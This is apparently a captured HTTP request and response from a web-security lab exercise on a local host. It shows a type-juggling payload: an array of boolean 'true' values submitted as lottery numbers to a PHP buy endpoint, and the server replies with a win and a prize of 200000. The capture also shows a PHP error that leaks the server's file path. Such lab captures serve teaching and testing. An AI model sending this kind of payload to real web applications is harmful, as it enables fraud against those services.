 9 Content-Length: 58
10 Origin: http://192.168.44.3
11 Connection: close
12 Referer: http://192.168.44.3/day4/buy.php
13 Cookie: PHPSESSID=rdn3f338a3itm4865qcthj5qp4
14
15 {
"action":"buy",
"numbers":[
true,
true,
true,
true,
true,
true
]
}
Search...
响应
Pretty 原始 Render \n Actions
12
13 <br/>
14 <b>Notice</b>:Undefinedoffset:6in<b>/www/admin/localhost_80/wwwroot/day4/api.php</b>online<b>89</b><br/>
15 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true
],
"win_numbers":"5323371",
"money":200008,
"prize":200000
}
Search...